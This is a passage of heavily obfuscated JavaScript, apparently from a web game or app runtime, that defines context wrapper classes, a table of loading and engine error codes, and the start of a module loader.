0;});},h5E);})();T9f[617]=T9f[745][n$V.q0n(2404)];function y1c(V$_,W0R){var C7y=[arguments];return C7y[0][0] < 0 || n$V.n4B()[2][6][2] == n$V.O7m()[1][2][7]?C7y[0][1][n$V.d3q(2962)](W$h[2][n$V.q0n(1352)](n$V.q0n(2062)),C7y[0][1][n$V.d3q(2309)] + C7y[0][0]):C7y[0][1][n$V.d3q(2962)](C7y[0][0]);}function l82(p4A){var K_l=(u$E,Q5E,N$2)=>X4.G9(u$E,Q5E,N$2,70,l82) + Q5E;var Z12=K_l(602,-224,86),f5X=K_l(876,-108,"Q");var R0y=[arguments];return new W$h[Z12][n$V.d3q(207)](R0y[0][f5X])[n$V.q0n(1739)](function U27(I7f,v$e){var m5r=(T2V,P3V,Y3T)=>X4.z_(T2V,P3V,Y3T,70,U27) + P3V;var w3z=m5r(674,-93,"k");var G3q=5;var b1w=6;var s1v=8;var X7w=3;var j5f=2;var Z1B=7;var u7x=1;var W_H=4;var S_J=[arguments];n$V.t5j(13);S_J[W_H]=n$V.I5_(12,w3z,178);n$V.p4i(47);S_J[s1v]=n$V.I5_(9,5772,46197,9);n$V.t5j(71);S_J[u7x]=n$V.I5_(15,6,13,17,X4.z$(500290,X4.n9()[381](),381));n$V.p4i(14);S_J[Z1B]=n$V.I5_(0,6);n$V.p4i(17);S_J[j5f]=n$V.I5_(6,7,1,11);n$V.t5j(13);S_J[X7w]=n$V.G4h(14,7,96);n$V.p4i(72);S_J[G3q]=n$V.I5_(10,153,17,9,12);n$V.p4i(10);S_J[b1w]=n$V.G4h(22,38,18);return S_J[0][0] + W$h[2][n$V.q0n(1352)](S_J[0][1])[n$V.q0n(165)](16)[n$V.d3q(623)](S_J[4],500.48 === (S_J[8],S_J[1]) && n$V.O7m()[S_J[7]][S_J[2]][5] == n$V.O7m()[S_J[3]][S_J[5]][S_J[6]]?(X4.z$(502369,X4.n9()[542](),542),299.69):n$V.d3q(1966));},n$V.q0n(X4.b7(499897,X4.n9()[648](),648)));}function I$(l48){n$V.l3X();var l97=[arguments];return [n$V.d3q(1858),n$V.q0n(707),n$V.d3q(1334)][l97[0][0]][n$V.q0n(2994)](n$V.q0n(2655))[n$V.q0n(407)](function(E$l){var b8t=8;var J0i=2;var a8T=4;var W5$=6;var Z7D=9;var H9m=7;var y6Q=1;var R3N=[arguments];n$V.p4i(22);R3N[W5$]=n$V.G4h(8,7,1,5);n$V.t5j(23);R3N[Z7D]=n$V.I5_(14,12);n$V.p4i(22);R3N[a8T]=n$V.I5_(18,6,0,19);n$V.t5j(8);R3N[y6Q]=n$V.I5_(1,1,1);n$V.t5j(73);R3N[J0i]=n$V.G4h(16,17,12,19);n$V.p4i(74);R3N[b8t]=n$V.G4h(4,7,21,6,15);n$V.p4i(35);R3N[H9m]=n$V.G4h(1,7305,4);return (n$V.n4B()[R3N[6]][R3N[9]][R3N[4]] != n$V.O7m()[R3N[1]][R3N[2]][R3N[8]] || 3954 > (R3N[7],755)?n$V.q0n(1936):W$h[8]) !== R3N[0][0];})[n$V.d3q(1941)](n$V.q0n(2655));}T9f[617][n$V.q0n(2098)]=n$V.q0n(1059);T9f[617][n$V.q0n(416)]=n$V.q0n(479);T9f[617][n$V.q0n(551)]=n$V.d3q(2334);T9f[617][n$V.d3q(953)]=n$V.q0n(2378);T9f[617][n$V.q0n(1290)]=n$V.q0n(775);T9f[617][n$V.q0n(1165)]=n$V.q0n(2655);T9f[617][n$V.q0n(3146)]=n$V.d3q(2655);T9f[617][n$V.q0n(597)]=n$V.d3q(2655);T9f[617][n$V.q0n(1113)]=n$V.d3q(2655);T9f[617][n$V.q0n(2523)]=n$V.q0n(2655);T9f[617][n$V.q0n(888)]=n$V.q0n(2655);T9f[617][n$V.q0n(1090)]=n$V.q0n(2655);T9f[617][n$V.q0n(1494)]=n$V.d3q(2655);T9f[617][n$V.q0n(1533)]=n$V.d3q(2655);T9f[617][n$V.d3q(541)]=n$V.d3q(2655);T9f[617][n$V.q0n(300)]=n$V.d3q(2655);T9f[617][n$V.q0n(1255)]=n$V.d3q(2655);T9f[617][n$V.d3q(2866)]=n$V.q0n(2655);T9f[617][n$V.q0n(2321)]=n$V.q0n(2655);T9f[617][n$V.d3q(2199)]=n$V.q0n(2655);T9f[617][n$V.d3q(970)]=n$V.q0n(2655);T9f[617][n$V.d3q(3010)]=n$V.d3q(820);T9f[617][n$V.q0n(2840)]=n$V.d3q(2655);T9f[617][n$V.q0n(2541)]=n$V.q0n(2655);T9f[617][n$V.q0n(459)]=n$V.q0n(2655);T9f[617][n$V.q0n(1532)]=n$V.q0n(2655);T9f[617][n$V.d3q(2032)]=n$V.q0n(2655);T9f[617][n$V.d3q(2403)]=n$V.q0n(2655);T9f[617][n$V.d3q(885)]=n$V.d3q(2655);T9f[617][n$V.d3q(2457)]=n$V.d3q(2655);T9f[617][n$V.q0n(512)]=n$V.q0n(2655);T9f[617][n$V.q0n(1224)]=n$V.d3q(2655);T9f[617][n$V.d3q(684)]=n$V.q0n(2655);T9f[617][n$V.d3q(1235)]=n$V.q0n(2655);T9f[617][n$V.q0n(508)]=n$V.d3q(2655);T9f[617][n$V.q0n(948)]=n$V.d3q(2655);T9f[617][n$V.d3q(1116)]=n$V.q0n(2655);T9f[617][n$V.q0n(1720)]=n$V.d3q(2655);T9f[617][n$V.d3q(612)]=n$V.q0n(2655);T9f[617][n$V.q0n(2004)]=n$V.q0n(2655);T9f[617][n$V.q0n(805)]=n$V.q0n(2655);T9f[617][n$V.q0n(375)]=n$V.q0n(2655);T9f[617][n$V.d3q(1564)]=n$V.d3q(2655);T9f[617][n$V.d3q(2565)]=n$V.q0n(2655);T9f[617][n$V.q0n(1376)]=n$V.q0n(2655);T9f[617][n$V.q0n(2446)]=n$V.q0n(2655);T9f[617][n$V.q0n(1636)]=n$V.d3q(2655);T9f[617][n$V.d3q(580)]=n$V.q0n(2655);T9f[617][n$V.q0n(3006)]=n$V.q0n(2655);T9f[617][n$V.q0n(211)]=n$V.q0n(2655);T9f[617][n$V.d3q(2013)]=n$V.q0n(2655);T9f[617][n$V.q0n(2030)]=n$V.d3q(2655);T9f[617][n$V.d3q(1254)]=n$V.q0n(2655);T9f[617][n$V.d3q(1807)]=n$V.d3q(2655);T9f[617][n$V.q0n(480)]=n$V.q0n(2655);T9f[617][n$V.q0n(2598)]=n$V.q0n(2655);T9f[617][n$V.q0n(2102)]=n$V.d3q(2655);T9f[617][n$V.d3q(2150)]=n$V.q0n(2655);T9f[617][n$V.d3q(925)]=n$V.q0n(2655);T9f[617][n$V.q0n(2086)]=n$V.d3q(2655);T9f[617][n$V.q0n(417)]=n$V.d3q(2655);T9f[617][n$V.q0n(2101)]=n$V.q0n(2655);T9f[617][n$V.q0n(1440)]=n$V.q0n(2655);T9f[507]=function(H5G,L78){var B_m=[arguments];this[n$V.d3q(1677)]=B_m[0][0];n$V.l3X();this[n$V.q0n(2140)]=B_m[0][1];};T9f[518]=(function(U3B){var Q11=[arguments];n$V.o$o();function m2P(N0l,l_S,A7a,L9v,A1P,E8$,r$9,c8E){var I9Z=[arguments];I9Z[2]=Q11[0][0][n$V.q0n(2231)](this,I9Z[0][0],I9Z[0][1]) || this;return (I9Z[2][n$V.d3q(932)]=I9Z[0][2],I9Z[2][n$V.q0n(91)]=I9Z[0][3],I9Z[2][n$V.q0n(52)]=I9Z[0][4],I9Z[2][n$V.q0n(2518)]=I9Z[0][5],I9Z[2][n$V.q0n(2346)]=I9Z[0][6],I9Z[2][n$V.q0n(2822)]=I9Z[0][7],I9Z[2]);}return (W6(m2P,Q11[0][0]),m2P[n$V.d3q(2404)][n$V.d3q(1763)]=function(e5J){var y38=[arguments];return this[n$V.d3q(2140)][n$V.q0n(1763)](y38[0][0]);},m2P[n$V.q0n(2404)][n$V.d3q(355)]=function(o_i){n$V.l3X();var l8R=[arguments];return this[n$V.q0n(2140)][n$V.d3q(355)](l8R[0][0]);},m2P[n$V.d3q(2404)][n$V.q0n(2297)]=function(V3v){n$V.l3X();var l8H=[arguments];return this[n$V.q0n(2140)][n$V.q0n(2297)](l8H[0][0]);},m2P[n$V.q0n(2404)][n$V.d3q(1921)]=function(p1w){var V$b=[arguments];return this[n$V.d3q(2140)][n$V.q0n(1921)](V$b[0][0]);},m2P[n$V.d3q(2404)][n$V.q0n(472)]=function(){n$V.l3X();this[n$V.q0n(2140)][n$V.d3q(355)](this[n$V.d3q(1677)]);},m2P);})(T9f[507]);T9f[733]=void 0;T9f[867]=(function(k9V){var k05=[arguments];function M2_(){return null !== k05[0][0] && k05[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(M2_,k05[0][0]),M2_[n$V.d3q(2404)][n$V.q0n(988)]=function(m99,s3q){var Y9M=7;var v0Z=[arguments];v0Z[4]=1357350394;v0Z[3]=1640817130;n$V.o$o();v0Z[5]=2;for(v0Z[Y9M]=1;n$V.n4B()[6][10][2] != n$V.O7m()[0][8][10] && n$V.A4e(v0Z[7].toString(),v0Z[7].toString().length,34827) !== v0Z[4];v0Z[7]++){return this[n$V.q0n(2140)][n$V.d3q(988)](v0Z[0][0],v0Z[0][1] || this[n$V.q0n(1677)]);}if(n$V.n4B()[4][3][11] == n$V.O7m()[2][7][0][1] || n$V.p9Q(v0Z[5].toString(),v0Z[5].toString().length,61170) !== v0Z[3]){return this[n$V.d3q(1677)][n$V.q0n(1677)](v0Z[0][0],v0Z[0][1] && this[n$V.d3q(1677)]);}},M2_[n$V.d3q(2404)][n$V.d3q(3120)]=function(l35){var L8X=[arguments];return this[n$V.q0n(2140)][n$V.d3q(3120)](L8X[0][0]);},M2_[n$V.d3q(2404)][n$V.d3q(1362)]=function(L8t,a0J){var j1k=[arguments];n$V.l3X();this[n$V.d3q(2140)][n$V.q0n(1362)](j1k[0][0],j1k[0][1],this[n$V.d3q(1677)]);},M2_[n$V.q0n(2404)][n$V.d3q(472)]=function(S4C){var z2u=[arguments];this[n$V.q0n(2140)][n$V.q0n(472)](z2u[0][0],this[n$V.q0n(1677)]);},M2_);})(T9f[507]);T9f[587]=(function(G6$){var Z6R=[arguments];n$V.o$o();function f24(){return null !== Z6R[0][0] && Z6R[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(f24,Z6R[0][0]),f24[n$V.d3q(2404)][n$V.q0n(2660)]=function(n_2,Z9L,B_r,n3s){n$V.o$o();var s7o=[arguments];this[n$V.d3q(2140)][n$V.q0n(2660)](s7o[0][0],s7o[0][1],s7o[0][2],s7o[0][3],this[n$V.q0n(1677)]);},f24[n$V.q0n(2404)][n$V.d3q(1714)]=function(p$e,F7q,D7S,L4i){var H8O=[arguments];this[n$V.d3q(2140)][n$V.d3q(1714)](H8O[0][0],H8O[0][1],H8O[0][2],H8O[0][3],this[n$V.d3q(1677)]);},f24[n$V.d3q(2404)][n$V.d3q(1779)]=function(N4z,F0d,C1t){var g1Z=[arguments];this[n$V.d3q(2140)][n$V.q0n(1779)](g1Z[0][0],g1Z[0][1],g1Z[0][2]);},f24[n$V.d3q(2404)][n$V.q0n(455)]=function(m9a,U4e,A_s){var B0X=[arguments];this[n$V.q0n(2140)][n$V.q0n(455)](B0X[0][0],B0X[0][1],B0X[0][2],this[n$V.d3q(1677)]);},f24[n$V.d3q(2404)][n$V.d3q(2614)]=function(I$T){var P5z=[arguments];return this[n$V.d3q(2140)][n$V.d3q(2614)](P5z[0][0]);},f24);})(T9f[507]);function C98(){var L39=(o2C,h8B,O7r)=>X4.G9(o2C,h8B,O7r,70,C98) + h8B;var f9$=L39(165,-18,85),l5T=L39(150,-41,"q");n$V.o$o();var I7t=[arguments];I7t[7]=W$h[f9$][n$V.d3q(1352)](n$V.d3q(1797));return x_(W$h[2][n$V.q0n(1352)](n$V.d3q(X4.b7(506190,X4.n9()[318](),318))) / I7t[7],W$h[l5T][h$(4)][n$V.q0n(1418)]());}T9f[616]=(function(z2P){var C7v=[arguments];function x46(){return null !== C7v[0][0] && C7v[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(x46,C7v[0][0]),x46[n$V.d3q(2404)][n$V.d3q(2686)]=function(a$b,o$n){var v7x=4;var q9Y=7;var v5N=[arguments];v5N[1]=[n$V.d3q(2309),n$V.q0n(316)];v5N[2]={};if(n$V.n4B()[10][4][8] != n$V.n4B()[5][5][4] && g$q0OeW[n$V.q0n(2390)](v5N[0][0])){for((v5N[q9Y]=0,v5N[v7x]=v5N[0][0]);v5N[7] < v5N[4][v5N[1][0]] && n$V.n4B()[2][1][11] == n$V.n4B()[6][8][8];v5N[7]++){v5N[8]=P2(v5N[4][v5N[7]]);v5N[8] && (v5N[2][v5N[8][v5N[1][1]]]=v5N[8]);}}else if(!(n$V.O7m()[1][3][2] == n$V.O7m()[3][9][10])){v5N[2]=v5N[0][0];}this[n$V.d3q(2140)][n$V.q0n(2686)](v5N[2],v5N[0][1]);},x46);})(T9f[507]);T9f[222]=(function(O29){var c5z=[arguments];function h04(){return null !== c5z[0][0] && c5z[0][0][n$V.q0n(694)](this,arguments) || this;}n$V.l3X();return (W6(h04,c5z[0][0]),h04[n$V.q0n(2404)][n$V.q0n(3112)]=function(a3v,C3E){var o1C=[arguments];this[n$V.q0n(2140)][n$V.d3q(3112)](o1C[0][0],o1C[0][1]);},h04[n$V.q0n(2404)][n$V.d3q(2950)]=function(Z49,O1s,w0L){n$V.o$o();var J2T=[arguments];this[n$V.d3q(2140)][n$V.q0n(2950)](J2T[0][0],J2T[0][1],J2T[0][2]);},h04[n$V.d3q(2404)][n$V.q0n(2347)]=function(X$t,f3n){var J3G=[arguments];this[n$V.q0n(2140)][n$V.q0n(2347)](J3G[0][0],J3G[0][1]);},h04[n$V.d3q(2404)][n$V.d3q(2903)]=function(W2r){n$V.o$o();var g4H=[arguments];this[n$V.q0n(2140)][n$V.d3q(2903)](g4H[0][0]);},h04[n$V.d3q(2404)][n$V.q0n(2483)]=function(H3K){var x7a=[arguments];this[n$V.q0n(2140)][n$V.d3q(2483)](x7a[0][0]);},h04[n$V.q0n(2404)][n$V.q0n(1865)]=function(v$U){var P8F=[arguments];n$V.l3X();this[n$V.d3q(2140)][n$V.d3q(1865)](P8F[0][0]);},h04[n$V.q0n(2404)][n$V.d3q(1548)]=function(G3o,Q4q){var R_X=[arguments];return this[n$V.d3q(2140)][n$V.q0n(1548)](R_X[0][0],R_X[0][1]);},h04[n$V.q0n(2404)][n$V.q0n(2288)]=function(n7P){n$V.l3X();var E0O=[arguments];return this[n$V.q0n(2140)][n$V.d3q(2288)](E0O[0][0]);},h04[n$V.q0n(2404)][n$V.q0n(2119)]=function(J6P){var Z0Q=[arguments];Z0Q[0][0][n$V.q0n(1509)]=!0;},h04[n$V.d3q(2404)][n$V.d3q(269)]=function(N_A,V_b){n$V.o$o();var U6Y=6;var T77=[arguments];T77[7]=[n$V.d3q(3014)];for(T77[U6Y] in T77[0][1]){void 0 !== T77[0][1][T77[6]] && (T77[0][0][n$V.d3q(1632)[T77[7][0]](T77[6])]=T77[0][1][T77[6]]);}},h04);})(T9f[507]);T9f[716]=(function(e7I){n$V.o$o();var m6$=[arguments];function Z4Q(){n$V.o$o();return null !== m6$[0][0] && m6$[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(Z4Q,m6$[0][0]),Z4Q[n$V.q0n(2404)][n$V.q0n(2343)]=function(M8_){var D4t=[arguments];this[n$V.d3q(2140)][n$V.d3q(2909)]=D4t[0][0];},Z4Q[n$V.q0n(2404)][n$V.q0n(485)]=function(G9q,m1T,w9V){var q5b=[arguments];this[n$V.q0n(2140)][n$V.d3q(485)](q5b[0][0],q5b[0][1],q5b[0][2]);},Z4Q[n$V.q0n(2404)][n$V.q0n(1932)]=function(B2Y){var T9z=[arguments];return this[n$V.q0n(2140)][n$V.d3q(1932)](T9z[0][0],this[n$V.q0n(1677)]);},Z4Q[n$V.q0n(2404)][n$V.q0n(297)]=function(g9t){var B_g=[arguments];return this[n$V.d3q(2140)][n$V.q0n(297)](B_g[0][0]);},Z4Q[n$V.d3q(2404)][n$V.q0n(202)]=function(Q7L){var R51=[arguments];return this[n$V.q0n(2140)][n$V.q0n(202)](R51[0][0],this[n$V.d3q(1677)]);},Z4Q);})(T9f[507]);T9f[815]=(function(a$c){var I$e=[arguments];function P$r(){n$V.o$o();return null !== I$e[0][0] && I$e[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(P$r,I$e[0][0]),P$r[n$V.q0n(2404)][n$V.q0n(2203)]=function(e0U,a8W){n$V.o$o();var D0w=[arguments];if(n$V.O7m()[10][8][8] == n$V.n4B()[1][11][2][4] || g$q0OeW[n$V.d3q(2390)](D0w[0][0])){D0w[4]=D0w[0][0];this[n$V.q0n(2140)][n$V.d3q(2203)](D0w[4],this[n$V.q0n(1677)]);}else if(!(n$V.O7m()[6][2][2] != n$V.O7m()[5][7][2])){this[n$V.q0n(2140)][n$V.q0n(2203)](D0w[0][0],D0w[0][1],this[n$V.q0n(1677)]);}},P$r[n$V.q0n(2404)][n$V.q0n(1241)]=function(y5b,q9D){var b96=[arguments];n$V.l3X();this[n$V.d3q(2140)][n$V.d3q(1241)](b96[0][0],this[n$V.q0n(1677)],b96[0][1]);},P$r[n$V.d3q(2404)][n$V.q0n(3035)]=function(P76,F0O){var L_k=[arguments];return this[n$V.d3q(2140)][n$V.d3q(3035)](L_k[0][0],this[n$V.d3q(1677)],L_k[0][1]);},P$r[n$V.q0n(2404)][n$V.d3q(297)]=function(G1I){var a6C=[arguments];n$V.l3X();return this[n$V.d3q(2140)][n$V.q0n(297)](a6C[0][0],this[n$V.q0n(1677)]);},P$r);})(T9f[507]);T9f[501]={'\x62\x75\x6e\x64\x6c\x65':void 0,'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':void 0,'\x65\x76\x65\x6e\x74':void 0,'\x70\x6c\x75\x67\x69\x6e':void 0,'\x76\x69\x65\x77':void 0,'\x72\x65\x73\x6f\x75\x72\x63\x65':void 0,'\x63\x6f\x63\x6f\x73':void 0,'\x63\x72\x65\x61\x74\x65\x43\x6f\x6e\x74\x65\x78\x74':function(J6L){var T7P=6;var I88=[arguments];if(n$V.n4B()[1][5][8] == n$V.O7m()[7][6][1] || !(this[n$V.d3q(561)] && this[n$V.q0n(932)] && this[n$V.q0n(91)] && this[n$V.d3q(52)] && this[n$V.q0n(2518)] && this[n$V.d3q(2822)] && this[n$V.d3q(2346)])){throw g$i_UijC(n$V.q0n(2513));}I88[2]=-806632347;I88[3]=575891850;I88[9]=2;for(I88[T7P]=1;n$V.n4B()[8][3][11] == n$V.n4B()[9][8][1] || n$V.p9Q(I88[6].toString(),I88[6].toString().length,32952) !== I88[2];I88[6]++){return new T9f[518](I88[0][0],this[n$V.d3q(52)],new T9f[867](I88[0][0],this[n$V.d3q(52)]),new T9f[587](I88[0][0],this[n$V.d3q(52)]),new T9f[616](I88[0][0],this[n$V.d3q(52)]),new T9f[222](I88[0][0],this[n$V.d3q(52)]),new T9f[716](I88[0][0],this[n$V.q0n(52)]),new T9f[815](I88[0][0],this[n$V.d3q(52)]));}if(n$V.p9Q(I88[9].toString(),I88[9].toString().length,45420) !== I88[3] && n$V.n4B()[1][7][7][11] != n$V.n4B()[10][2][10]){return new T9f[518](I88[0][0],this[n$V.q0n(52)],new T9f[867](I88[0][0],this[n$V.q0n(52)]),new T9f[587](I88[0][0],this[n$V.d3q(52)]),new T9f[616](I88[0][0],this[n$V.d3q(52)]),new T9f[222](I88[0][0],this[n$V.d3q(52)]),new T9f[716](I88[0][0],this[n$V.q0n(52)]),new T9f[815](I88[0][0],this[n$V.q0n(52)]));}return new T9f[518](I88[0][0],this[n$V.q0n(561)],new T9f[867](I88[0][0],this[n$V.d3q(932)]),new T9f[587](I88[0][0],this[n$V.q0n(91)]),new T9f[616](I88[0][0],this[n$V.q0n(52)]),new T9f[222](I88[0][0],this[n$V.d3q(2518)]),new T9f[716](I88[0][0],this[n$V.q0n(2346)]),new T9f[815](I88[0][0],this[n$V.q0n(2822)]));}};T9f[315]=(function(){function V5u(){this[n$V.q0n(2813)]=this[n$V.q0n(1962)];this[n$V.d3q(112)]=this[n$V.d3q(2813)];n$V.o$o();this[n$V.d3q(2592)]={};}return (V5u[n$V.d3q(2404)][n$V.d3q(2549)]=function(f81){var H_o=[arguments];this[n$V.d3q(994)]=H_o[0][0];n$V.o$o();this[n$V.q0n(91)]=H_o[0][0][n$V.d3q(91)];this[n$V.d3q(932)]=H_o[0][0][n$V.q0n(932)];this[n$V.d3q(52)]=H_o[0][0][n$V.q0n(52)];this[n$V.d3q(2518)]=H_o[0][0][n$V.q0n(2518)];this[n$V.q0n(2346)]=H_o[0][0][n$V.d3q(2346)];this[n$V.d3q(2822)]=H_o[0][0][n$V.d3q(2822)];},V5u);})();T9f[419]=(function(n3R){n$V.l3X();var B45=[arguments];function y4D(){n$V.o$o();return null !== B45[0][0] && B45[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(y4D,B45[0][0]),y4D[n$V.d3q(2404)][n$V.q0n(2660)]=function(O8N,y07,v_1){n$V.l3X();var g1e=[arguments];this[n$V.q0n(91)][n$V.q0n(2660)](g1e[0][0],g1e[0][1],this,g1e[0][2]);},y4D[n$V.d3q(2404)][n$V.q0n(1714)]=function(z4f,F4D,H$y){n$V.l3X();var f0x=[arguments];this[n$V.d3q(91)][n$V.d3q(1714)](f0x[0][0],f0x[0][1],this,f0x[0][2]);},y4D[n$V.q0n(2404)][n$V.q0n(1779)]=function(R1E,E15){n$V.o$o();var e7x=[arguments];this[n$V.d3q(91)][n$V.d3q(1779)](e7x[0][0],e7x[0][1],this);},y4D[n$V.q0n(2404)][n$V.d3q(455)]=function(q$2,j$F,y8u){var i6Q=[arguments];n$V.o$o();this[n$V.q0n(91)][n$V.d3q(455)](i6Q[0][0],i6Q[0][1],i6Q[0][2]);},y4D);})(T9f[315]);T9f[397]=(function(F$H){var r68=[arguments];function p8e(){return null !== r68[0][0] && r68[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(p8e,r68[0][0]),p8e);})(T9f[419]);T9f[288]={'\x44\x6f\x6d\x61\x69\x6e':4,'\x4c\x6f\x61\x64\x41\x70\x70\x43\x61\x63\x68\x65\x45\x72\x72\x6f\x72':1e3,'\x4c\x6f\x61\x64\x52\x65\x73\x6f\x75\x72\x63\x65\x45\x72\x72\x6f\x72':1002,'\x53\x65\x74\x74\x69\x6e\x67\x73\x55\x6e\x64\x65\x66\x69\x6e\x65\x64\x45\x72\x72\x6f\x72':1003,'\x43\x43\x55\x6e\x64\x65\x66\x69\x6e\x65\x64\x45\x72\x72\x6f\x72':1004,'\x43\x61\x63\x68\x65\x4d\x61\x6e\x69\x66\x65\x73\x74\x45\x72\x72\x6f\x72':1005,'\x47\x61\x6d\x65\x42\x6f\x6f\x74\x45\x72\x72\x6f\x72':1006,'\x45\x6e\x67\x69\x6e\x65\x53\x63\x72\x69\x70\x74\x45\x72\x72\x6f\x72':1007,'\x50\x6c\x75\x67\x69\x6e\x53\x63\x72\x69\x70\x74\x45\x72\x72\x6f\x72':1008,'\x57\x61\x74\x63\x68\x44\x6f\x67\x45\x72\x72\x6f\x72':1009,'\x57\x65\x62\x47\x4c\x45\x72\x72\x6f\x72':1010,'\x52\x65\x73\x6f\x75\x72\x63\x65\x56\x65\x72\x73\x69\x6f\x6e\x45\x72\x72\x6f\x72':1011,'\x52\x65\x73\x6f\x75\x72\x63\x65\x46\x61\x69\x6c\x75\x72\x65\x44\x61\x74\x65\x54\x69\x6d\x65':1012,'\x43\x72\x6f\x73\x73\x53\x69\x74\x65\x53\x63\x72\x69\x70\x74\x69\x6e\x67\x45\x72\x72\x6f\x72':1013,'\x50\x6c\x75\x67\x69\x6e\x52\x65\x61\x63\x74\x52\x65\x6e\x64\x65\x72\x45\x72\x72\x6f\x72':1014,'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65\x4b\x65\x79':function(f$X){var r4u=[arguments];switch(r4u[0][0]){case T9f[288][n$V.q0n(2085)]:return n$V.d3q(587);case T9f[288][n$V.d3q(1005)]:case T9f[288][n$V.d3q(96)]:case T9f[288][n$V.q0n(1326)]:return n$V.q0n(238);case T9f[288][n$V.d3q(640)]:case T9f[288][n$V.q0n(3059)]:case T9f[288][n$V.q0n(562)]:case T9f[288][n$V.q0n(1916)]:return n$V.d3q(450);case T9f[288][n$V.d3q(1278)]:return n$V.d3q(3067);case T9f[288][n$V.q0n(1503)]:return n$V.d3q(1604);case T9f[288][n$V.q0n(2735)]:return n$V.d3q(2553);case T9f[288][n$V.d3q(703)]:return n$V.q0n(2490);case T9f[288][n$V.q0n(1382)]:return n$V.q0n(1510);case T9f[288][n$V.q0n(1022)]:return n$V.q0n(1617);default:return n$V.d3q(2655);}},'\x63\x61\x6e\x52\x65\x6c\x6f\x61\x64':function(k8z){n$V.o$o();var U5G=[arguments];return !g$P$FYfb(+U5G[0][0]);},'\x63\x61\x6e\x44\x69\x73\x6d\x69\x73\x73':function(y0n){var G3V=[arguments];G3V[6]=+G3V[0][0];if(n$V.n4B()[3][7][8] == n$V.O7m()[2][2][10] || g$P$FYfb(G3V[6])){return !1;}n$V.o$o();switch(G3V[6]){case T9f[288][n$V.q0n(562)]:case T9f[288][n$V.d3q(3059)]:return !0;default:return !1;}}};!(function(){var f20=21;var Y0_=61;var c3_=[arguments];function w4u(g35,K5h){var o6p=4;var f0t=8;var L0P=5;var a_K=3;var w5x=9;var I3a=1;var L0p=2;var J53=6;n$V.l3X();var s3p=7;var M8a=[arguments];n$V.t5j(13);M8a[s3p]=n$V.I5_(19,34515,653130);n$V.t5j(15);M8a[L0p]=n$V.G4h(90,1346,4);n$V.p4i(5);M8a[o6p]=n$V.G4h(7542,5);n$V.p4i(75);M8a[J53]=n$V.I5_(448,10,227,6720,4);n$V.p4i(14);M8a[f0t]=n$V.I5_(0,5);n$V.p4i(50);M8a[I3a]=n$V.G4h(25,14,36,72,20);n$V.p4i(35);M8a[w5x]=n$V.I5_(7,2248,3);n$V.t5j(14);M8a[L0P]=n$V.G4h(1542,6168);n$V.p4i(5);M8a[a_K]=n$V.G4h(8455,5);return (M8a[0][1] || n$V.q0n(M8a[7])) + n$V.q0n(M8a[2]) + M8a[0][0] + (M8a[4] > (M8a[6],816.28) && n$V.n4B()[3][M8a[8]][2] == n$V.n4B()[8][M8a[1]][8]?n$V.q0n(M8a[9]):(M8a[5],M8a[3]));}n$V.t5j(76);c3_[f20]=n$V.I5_(4,2,2810,19681,3);c3_[8]=n$V.q0n(c3_[21]) != typeof g$n4SNV;n$V.p4i(50);c3_[Y0_]=n$V.I5_(8428,4,2802,1,16);c3_[6]=n$V.d3q(c3_[61]) != typeof g$m9I3Z7;c3_[7]=n$V.n4B()[11][6][5] != n$V.O7m()[10][9][11] || void 0 !== W$h[9]?W$h[9]:T9f[37];if(n$V.n4B()[11][7][8] != n$V.O7m()[11][0][11] || c3_[6]){c3_[5]=g$m9I3Z7[n$V.q0n(1038)](n$V.q0n(1185));c3_[5] && (c3_[2]=c3_[5][n$V.d3q(647)]);}if(n$V.n4B()[1][6][11] == n$V.O7m()[4][11][7] || !c3_[2] && n$V.q0n(2796) != typeof g$f9Vll2){c3_[9]=(c3_[2]=g$f9Vll2[n$V.d3q(647)][n$V.d3q(2994)](n$V.O7m()[1][9][0][8] == n$V.O7m()[1][8][5] && 1800 == (1379,2533)?W$h[8]:n$V.d3q(1658))[0][n$V.d3q(2994)]((4494,8260) > 399 || n$V.n4B()[6][7][11][2] == n$V.n4B()[2][3][1]?n$V.d3q(777):(0x147,0x85a))[0])[n$V.q0n(2175)](7629 !== (3980,2710) || n$V.n4B()[3][11][8] != n$V.n4B()[7][1][2]?n$V.q0n(2408):![]);-1 !== c3_[9] && (c3_[2]=c3_[2][n$V.q0n(2568)](0,c3_[9] + 1));}function q1$(){n$V.l3X();this[c3_[3]]={};}function T9I(c99,N3G,f__){var o_l=[arguments];o_l[1]=o_l[0][0][c3_[3]][o_l[0][1]];if(n$V.O7m()[0][4][2] != n$V.n4B()[2][11][5] || o_l[1]){return o_l[1];}o_l[9]=[];o_l[5]=g$u5RP9[n$V.d3q(988)](null);c3_[4] && g$u5RP9[n$V.q0n(90)](o_l[5],c3_[4],{'\x76\x61\x6c\x75\x65':n$V.d3q(1793)});o_l[3]=g$w1hMs[n$V.d3q(1938)]()[n$V.q0n(1068)](function(){n$V.l3X();return o_l[0][0][n$V.q0n(2337)](o_l[0][1],o_l[0][2]);})[n$V.q0n(1068)](function(n40){n$V.l3X();var E$M=[arguments];if(n$V.O7m()[0][5][1][8] == n$V.O7m()[11][9][10] || !E$M[0][0]){throw g$i_UijC(w4u(2,n$V.q0n(2257) + o_l[0][1] + n$V.q0n(1660)));}E$M[2]=E$M[0][0][1](function(J3r,x4G){var U4w=6;var g25=1;var d95=[arguments];d95[5]=[n$V.q0n(2309)];n$V.o$o();o_l[1][9921 <= 5070 || n$V.n4B()[6][7][5] != n$V.n4B()[0][3][11]?(!({}),n$V.q0n(1438)):n$V.q0n(1084)]=!0;d95[8]=!1;if(n$V.q0n(980) != typeof d95[0][0] || n$V.O7m()[2][0][8] == n$V.n4B()[0][1][1]){(d95[0][0] in o_l[5]) && o_l[5][d95[0][0]] === d95[0][1] || (o_l[5][d95[0][0]]=d95[0][1],d95[8]=!0);}else if(n$V.n4B()[4][9][5] == n$V.O7m()[11][11][8]){for(d95[g25] in d95[0][0]){(d95[0][1]=d95[0][0][d95[1]],(d95[1] in o_l[5]) && o_l[5][d95[1]] === d95[0][1] || (o_l[5][d95[1]]=d95[0][1],d95[8]=!0));}d95[0][0][n$V.d3q(2741)] && 